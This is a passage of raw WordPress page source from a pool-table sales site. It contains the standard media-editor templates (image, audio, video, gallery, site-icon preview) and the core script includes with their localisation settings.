									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br/>
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;">
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction.">
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://barpooltables.net/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon"/>
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Used Coin Operated Bar Pool Tables' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon"/>
		</div>
	</script>

	<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.prettyPhoto.js?ver=1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/barpooltables.net\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/shortcode.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-admin/js/media-upload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/backbone.min.js?ver=1.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-util.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-backbone.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-models.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, this file type is not permitted for security reasons.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"Post-processing of the image failed likely because the server is busy or does not have enough resources. Uploading a smaller image may help. Suggested maximum size is 2500 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"1610612736b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,ico,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,svg,woff2,woff,ttf"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"f2164e7ce0"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/wp-plupload.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/barpooltables.net\/wp-json\/","nonce":"16c5d7f726","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/api-request.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://barpooltables.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/a11y.min.js?ver=8d75be94e0703857a3323c972eb3d7d2'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/dist/i18n.min.js?ver=526cadb8371e147b94b51de08c0e6167'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add Media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload Files","uploadImagesTitle":"Upload Images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add Media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Return to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk Select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete Permanently","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search","searchMediaLabel":"Search Media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","mediaFoundHasMoreResults":"Number of media items displayed: %d. Scroll the page for more results.","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment Details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create Gallery","editGalleryTitle":"Edit Gallery","cancelGalleryTitle":"\u2190 Cancel Gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to Gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image Details","imageReplaceTitle":"Replace Image","imageDetailsCancel":"Cancel Edit","editImage":"Edit Image","chooseImage":"Choose Image","selectAndCrop":"Select and Crop","skipCropping":"Skip Cropping","cropImage":"Crop Image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio Details","audioReplaceTitle":"Replace Audio","audioAddSourceTitle":"Add Audio Source","audioDetailsCancel":"Cancel Edit","videoDetailsTitle":"Video Details","videoReplaceTitle":"Replace Video","videoAddSourceTitle":"Add Video Source","videoDetailsCancel":"Cancel Edit","videoSelectPosterImageTitle":"Select Poster Image","videoAddTrackTitle":"Add Subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create Audio Playlist","editPlaylistTitle":"Edit Audio Playlist","cancelPlaylistTitle":"\u2190 Cancel Audio Playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create Video Playlist","editVideoPlaylistTitle":"Edit Video Playlist","cancelVideoPlaylistTitle":"\u2190 Cancel Video Playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to Video Playlist","filterAttachments":"Filter Media","attachmentsList":"Media 